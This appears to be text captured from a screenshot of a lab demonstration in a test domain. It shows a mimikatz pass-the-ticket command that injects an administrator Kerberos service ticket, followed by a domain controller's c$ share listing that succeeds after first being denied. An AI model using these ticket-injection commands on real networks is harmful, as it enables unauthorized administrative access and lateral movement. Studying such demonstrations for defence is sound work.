 mimikatz 2.1.1 x64 (oe.eo)
mimikatz # kerberos::ptt TGS_administrator@demo.local@DEMO.LOCAL_cifs~OWA2010DC.demo.local@DEMO.LOCAL.kirbi
* File: 'TGS_administrator@demo.local@DEMO.LOCAL_cifs~OWA2010DC.demo.local@DEMO.LOCAL.kirbi': OK
mimikatz #
C:\Windows\system32\cmd.exe
C:\Users\testwin10\Desktop>dir \\owa2010dc.demo.local\c$
Access is denied.
C:\Users\testwin10\Desktop>dir \\owa2010dc.demo.local\c$
 Volume in drive \\owa2010dc.demo.local\c$ has no label.
 Volume Serial Number is 46C8-7337
 Directory of \\owa2010dc.demo.local\c$
07/13/2009  07:20 PM    <DIR>          PerfLogs
01/11/2018  11:12 PM    <DIR>          Program Files
09/12/2016  07:34 PM    <DIR>          Program Files (x86)
09/12/2016  07:24 PM    <DIR>          Users
09/12/2016  07:37 PM    <DIR>          Windows
               0 File(s)              0 bytes
               5 Dir(s)  32,334,692,352 bytes free
C:\Users\testwin10\Desktop>